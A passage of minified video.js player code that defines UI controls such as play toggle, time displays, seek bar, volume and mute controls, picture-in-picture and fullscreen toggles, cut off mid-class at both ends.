"+super.buildCSSClass()}handleClick(e){this.player_.paused()?_i(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}Ad.prototype.controlText_="Play",X.registerComponent("PlayToggle",Ad);class Fs extends X{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=Se("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=Se("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ms(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,U.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Fs.prototype.labelText_="Time",Fs.prototype.controlText_="Time",X.registerComponent("TimeDisplay",Fs);class Mo extends Fs{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}Mo.prototype.labelText_="Current Time",Mo.prototype.controlText_="Current Time",X.registerComponent("CurrentTimeDisplay",Mo);class Uo extends Fs{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}Uo.prototype.labelText_="Duration",Uo.prototype.controlText_="Duration",X.registerComponent("DurationDisplay",Uo);class Bf extends X{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}X.registerComponent("TimeDivider",Bf);class Bo extends Fs{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(Se("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}Bo.prototype.labelText_="Remaining Time",Bo.prototype.controlText_="Remaining Time",X.registerComponent("RemainingTimeDisplay",Bo);class Ff extends X{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=Se("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(Se("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}X.registerComponent("LiveDisplay",Ff);class xd extends Ot{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=Se("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Lr(i,e,t){return i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}xd.prototype.controlText_="Seek to live, currently playing live",X.registerComponent("SeekToLive",xd),zt=Object.freeze({__proto__:null,clamp:Lr});class Fo extends X{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||We||e.preventDefault(),Mh(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;Uh(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Lr(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return e=Dn(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}X.registerComponent("Slider",Fo);let jo=(i,e)=>Lr(i/e*100,0,100).toFixed(2)+"%";class jf extends X{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=Se("span",{className:"vjs-control-text"}),s=Se("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=Se("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=jo(s,n);this.percent_!==n&&(this.el_.style.width=n,Yi(this.percentageEl_,n),this.percent_=n);for(let p=0;p<t.length;p++){var l=t.start(p),u=t.end(p);let y=r[p];y||(y=this.el_.appendChild(Se()),r[p]=y),y.dataset.start===l&&y.dataset.end===u||(y.dataset.start=l,y.dataset.end=u,y.style.left=jo(l,s),y.style.width=jo(u-l,s))}for(let p=r.length;p>t.length;p--)this.el_.removeChild(r[p-1]);r.length=t.length})}}X.registerComponent("LoadProgressBar",jf);class qf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,l,s){var r=vr(this.el_),n=Os(this.player_.el()),l=e.width*l;if(n&&r){var u=e.left-n.left+l,l=e.width-l+(n.right-e.right);let y=r.width/2;u<y?y+=y-u:l<y&&(y=l),y<0?y=0:y>r.width&&(y=r.width),y=Math.round(y),this.el_.style.right=`-${y}px`,this.write(s)}}write(e){Yi(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var l,u,p=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((u=(l=this.player_.liveTracker.liveWindow())-t*l)<1?"":"-")+ms(u,l):ms(s,p),this.update(e,t,n),r&&r()})}}X.registerComponent("TimeTooltip",qf);class qo extends X{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}qo.prototype.options_={children:[]},Xe||ae||qo.prototype.options_.children.push("timeTooltip"),X.registerComponent("PlayProgressBar",qo);class Id extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Id.prototype.options_={children:["timeTooltip"]},X.registerComponent("MouseTimeDisplay",Id);class Ho extends Fo{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=Ve(this,this.update),this.update=yi(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ms(s,n),ms(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(Os(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){_r(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(_r(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?_i(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):ge.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):ge.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(ge(e))?(e.preventDefault(),e.stopPropagation(),t=10*(ge.codes[ge(e)]-ge.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):ge.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):ge.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}Ho.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},Xe||ae||Ho.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),X.registerComponent("SeekBar",Ho);class Pd extends X{constructor(e,t){super(e,t),this.handleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=yi(Ve(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,l=this.getChild("seekBar");l&&(t=l.getChild("playProgressBar"),s=l.getChild("mouseTimeDisplay"),t||s)&&(r=vr(n=l.el()),n=Lr(n=Dn(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,l.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&_i(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Pd.prototype.options_={children:["seekBar"]},X.registerComponent("ProgressControl",Pd);class Ld extends Ot{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Ld.prototype.controlText_="Picture-in-Picture",X.registerComponent("PictureInPictureToggle",Ld);class Dd extends Ot{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Dd.prototype.controlText_="Fullscreen",X.registerComponent("FullscreenToggle",Dd);class Hf extends X{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}X.registerComponent("VolumeLevel",Hf);class Vf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=Os(this.el_),n=Os(this.player_.el()),t=e.width*t;if(!n||!s)return;var l=e.left-n.left+t,t=e.width-t+(n.right-e.right);let y=s.width/2;l<y?y+=y-l:t<y&&(y=t),y<0?y=0:y>s.width&&(y=s.width),this.el_.style.right=`-${y}px`}this.write(r+"%")}write(e){Yi(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}X.registerComponent("VolumeLevelTooltip",Vf);class Od extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Od.prototype.options_={children:["volumeLevelTooltip"]},X.registerComponent("MouseVolumeLevelDisplay",Od);class Wn extends Fo{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){_r(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=Os(r=this.el()),s=this.vertical(),r=Dn(r,e),r=Lr(r=s?r.y:r.x,0,1),n.update(t,r,s)),_r(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Wn.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},Xe||ae||Wn.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Wn.prototype.playerEvent="volumechange",X.registerComponent("VolumeBar",Wn);class Rd extends X{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!he(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Rd.prototype.options_={children:["volumeBar"]},X.registerComponent("VolumeControl",Rd);class Nd extends Ot{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let t=3;this.setIcon("volume-high"),Xe&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),Pn(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),cs(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Nd.prototype.controlText_="Mute",X.registerComponent("MuteToggle",Nd);class Md extends X{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!he(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){ge.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),$t(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){ge.isEventKey(e,"Esc")&&this.handleMouseOut()}}Md.prototype.options_={children:["muteToggle","volumeControl"]},X.registerComponent("VolumePanel",Md),X.registerComponent("SkipForward",class extends Ot{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class Ud extends 